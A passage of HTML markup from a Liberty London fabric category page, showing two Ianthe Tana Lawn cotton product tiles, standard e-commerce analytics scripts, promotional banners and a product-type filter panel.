        data-product-id="000758219" data-plp-url="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000758219',
	    sku: ''
	}];
	cq_params.categoryId = 'fabrics_view-all-pattern-geometric-and-abstract';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev60_Views30_ATS5_CVR5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
		search_params.sort = 'Rev60_Views30_ATS5_CVR5';
		search_params.imageUUID = '';
		search_params.searchID = '3b8002cb-06d4-4348-a98f-bee9e3fd1562';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "fabrics_view-all-pattern-geometric-and-abstract", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000758219", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000758219">
    











<div id="000758219" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000758219"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5384be65e03eb8705129196c5e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000758219.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000758219-R460925006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000758219-R460925006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000758219-R460925006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000758219-R460925006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton" title="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R460925006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000758219.html" title="Ianthe Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000758219.html" title="Ianthe Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Ianthe Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000758219" value="{&quot;name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000758219&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;70-RED&quot;,&quot;variantID&quot;:&quot;R460925006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000758219" value="{&quot;item_id&quot;:&quot;000758219&quot;,&quot;item_name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R460925006&quot;,&quot;item_variant&quot;:&quot;70-RED&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000758219.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000758217" data-plp-url="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000758217',
	    sku: ''
	}];
	cq_params.categoryId = 'fabrics_view-all-pattern-geometric-and-abstract';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev60_Views30_ATS5_CVR5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
		search_params.sort = 'Rev60_Views30_ATS5_CVR5';
		search_params.imageUUID = '';
		search_params.searchID = '3b8002cb-06d4-4348-a98f-bee9e3fd1562';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "fabrics_view-all-pattern-geometric-and-abstract", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000758217", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000758217">
    











<div id="000758217" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000758217"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="319e91fdd8917d7283b4d3c0cd" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000758217.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000758217-R460923006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000758217-R460923006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000758217-R460923006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000758217-R460923006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton" title="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R460923006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000758217.html" title="Ianthe Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000758217.html" title="Ianthe Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Ianthe Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000758217" value="{&quot;name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000758217&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R460923006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000758217" value="{&quot;item_id&quot;:&quot;000758217&quot;,&quot;item_name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R460923006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000758217.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>


 <!-- Tradestate changes : BEGIN -->
    
<!-- Tradestate changes : END -->
<div class="col-12 grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Sort By&quot;,&quot;id&quot;:&quot;Sort By&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=6&quot;},{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-low-to-high&amp;start=0&amp;sz=6&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-high-to-low&amp;start=0&amp;sz=6&quot;},{&quot;displayName&quot;:&quot;Best Sellers&quot;,&quot;id&quot;:&quot;Best-Sellers&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=6&quot;},{&quot;displayName&quot;:&quot;New In&quot;,&quot;id&quot;:&quot;new-in&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=new-in&amp;start=0&amp;sz=6&quot;},{&quot;displayName&quot;:&quot;Most Popular&quot;,&quot;id&quot;:&quot;most-popular&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=most-popular&amp;start=0&amp;sz=6&quot;}],&quot;ruleId&quot;:&quot;Rev60_Views30_ATS5_CVR5&quot;}"
     data-page-size="48"
     data-page-number="0">
    
    

    <input type="hidden" class="permalink" value="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/?prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;start=0&amp;sz=48" />

    
        <input type="hidden" class="category-id" value="fabrics_view-all-pattern-geometric-and-abstract" />
    

    
    <div class="akzidenz-grotesk-pro-extended">
        <span class="dynamic-number-of-results"> </span>
        <span class="total-number-of-results">
            6 Results
        </span>
    </div>






    
    
        <input type="hidden" id="gtm-search-result-data" value="{&quot;gtmSearchResult&quot;:true}" />
    

    
    
        <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Fabrics&quot;,&quot;topcategory&quot;:&quot;Shop By Pattern&quot;,&quot;subcategory&quot;:&quot;Geometric and Abstract&quot;,&quot;pageType&quot;:&quot;subcategory&quot;}" />
    
</div>

                </div>

                
                <div class="refinement-bar" data-expanded-filter="">
                    
                        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
    <h2>Filter by</h2>
    


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


</div>


<div class="panel-body">
    <div class="refinements accordion" id="refinementsAccordion">
        <div class="filter-bar d-flex">
            











<ul class="list-unstyled">
    
        
            
        
            
    
</ul>

        </div>
        
            
                
            
                
            
            

            <div class="card collapsible-sm refinement refinement-product-type">
                <div id="heading-refinement-product-type">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-product-type" aria-controls="refinement-product-type" aria-expanded="false">
                        <h5 aria-label="Product Type" class="akzidenz-grotesk-pro-extended">Product Type</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-product-type" aria-labelledby="heading-refinement-product-type" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Product Type">
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Cotton Tana Lawn"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Cotton%20Tana%20Lawn&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Cotton Tana Lawn">
        <span class="" aria-hidden="true">
            Cotton Tana Lawn (5)
        </span>

        <span class="sr-only selected-assistive-text">
            5
            
            Refine by Product Type: Cotton Tana Lawn
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Organic Cotton"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=Filter%20by%20Product%20Type&amp;prefv1=Organic%20Cotton&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Organic Cotton">
        <span class="" aria-hidden="true">
            Organic Cotton (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Product Type: Organic Cotton
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
